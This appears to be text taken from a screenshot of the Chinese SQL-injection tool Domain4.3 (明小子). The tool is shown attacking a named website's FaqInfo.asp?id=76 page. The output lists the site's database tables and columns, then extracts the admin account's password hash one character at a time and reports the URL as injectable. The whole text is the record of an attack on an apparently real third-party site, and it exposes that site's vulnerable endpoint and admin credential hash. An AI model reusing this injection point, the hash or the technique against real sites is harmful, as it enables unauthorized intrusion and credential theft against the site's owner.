 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.kchzhz.com/chinese/FaqInfo.asp?id=76 开始检测 重新开始
数据库:4个
admin
user
company
book
添加 猜解表名
列名:3个
username
password
id
添加 猜解列名
检测结果
位数 内容
第1位 5
第2位 a
第3位 0
第4位 f
第5位 f
第6位 5
第7位 9
第8位 c
第9位 2
第10位 f
第11位 8
第12位 0
第13位 9
第14位 c
第15位 b
第16位 f
排序 username password
1 admin 5a0ff59c2f809cbf
猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
范围:共有1条记录!
username内容:admin
password内容:5a0ff59c2f809cbf
已全部检测完毕!
完毕 0%